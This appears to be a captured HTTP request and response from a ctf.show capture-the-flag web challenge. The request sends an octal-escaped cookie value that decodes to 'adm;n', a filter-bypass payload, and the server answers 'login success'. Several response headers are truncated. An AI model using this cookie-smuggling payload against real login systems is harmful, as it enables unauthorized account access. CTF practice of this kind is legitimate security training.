 美化 Raw Hex
GET /login HTTP/1.1
Host: 230e682b-2b04-4c00-bff3-c5dbc7ea88fe.challenge.ctf.show
Sec-Ch-Ua: "Chromium";v="128", "Not;A=Brand";v="24", "Google Chrome";v="128"
Sec-Ch-Ua-Mobile: ?0
Sec-Ch-Ua-Platform: "Windows"
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/128.0.0.0 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=
0.8,application/signed-exchange;v=b3;q=0.7
Sec-Fetch-Site: none
Sec-Fetch-Mode: navigate
Cookie: user="\141\144\155\073\156"
Sec-Fetch-User: ?1
Sec-Fetch-Dest: document
Accept-Encoding: gzip, deflate, br
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
Priority: u=0, i
Connection: close
美化 Raw Hex 页面渲染
1 HTTP/1.1 200 OK
2 Server: nginx/1.20.1
3 Date: Sat, 21 Sep 2024 06:51:18 GMT
4 Content-Type: text/plain; charset=utf-8
5 Content-Length: 13
6 Connection: close
7 Set-Cookie: session=8e7b08bb9b1a43dabca1c961e8f6c62f;
21-Oct-2024 06:51:18 GMT; HttpOnly
8 Access-Control-Allow-Methods: GET,POST,PUT,DELETE,OPTIO
9 Access-Control-Allow-Credentials: true
10 Access-Control-Expose-Headers: Content-Type,Cookies,Aaa
11 Access-Control-Allow-Headers:
DNT,X-CustomHeader,Keep-Alive,User-Agent,X-Requested-Wi
tent-Type,Authorization,x-auth-token,Cookies,Aaa,Date,S
12 Access-Control-Max-Age: 1728000
13
14 login success